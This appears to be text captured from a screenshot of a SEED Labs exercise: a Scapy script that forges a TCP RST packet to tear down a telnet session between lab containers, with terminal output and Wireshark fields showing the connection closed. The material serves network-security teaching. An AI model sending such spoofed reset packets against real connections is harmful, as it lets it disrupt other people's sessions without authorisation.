 Applications
[SEED Labs] Capturing f...
rst.py - volumes - Visua...
4
Xfce Terminal
Fri 29 Oct, 06:20
seed
rst.py - volumes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rst.py
rst.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.7", dst="10.9.0.5")
4 tcp = TCP(sport=40448, dport=23, flags="R", seq=2866760106)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)
8
0 0 Ln 8, Col 1 Spaces: 4 UTF-8 LF Python
Terminal - seed@seed-vm-1: ~/dev/project5/Labsetup/volumes
File Edit View Terminal Tabs Help
root@seed-vm-1:/volumes# python3 rst.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.7' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 40448 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 2866760106 (0)
ack : IntField = 0 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
root@seed-vm-1:/volumes# S
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
seed@ba2bbf6bf8c0:~$ echo "hello"
hello
seed@ba2bbf6bf8c0:~$ Connection closed by foreign host.
root@c45927130a13:/#
[SEED Labs] Capturing from br-5ff7c313dbcb
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
58 2021-10-29 06:19:59.733490655 02:42:0a:09:00:07 02:42:0a:09:00:05 ARP 42 Who has 10.
59 2021-10-29 06:19:59.733534634 02:42:0a:09:00:07 02:42:0a:09:00:05 ARP 42 10.9.0.7 is
60 2021-10-29 06:19:59.733538458 02:42:0a:09:00:05 02:42:0a:09:00:07 ARP 42 10.9.0.5 is
Source Port: 40448
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 2866760106
[Next sequence number: 2866760106]
Acknowledgment number: 1242417820
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 501]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x1444 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[Timestamps]
Next sequence number (tcp.nxtseq) Packets: 60 · Displayed: 60 (100.0%) Profile: Default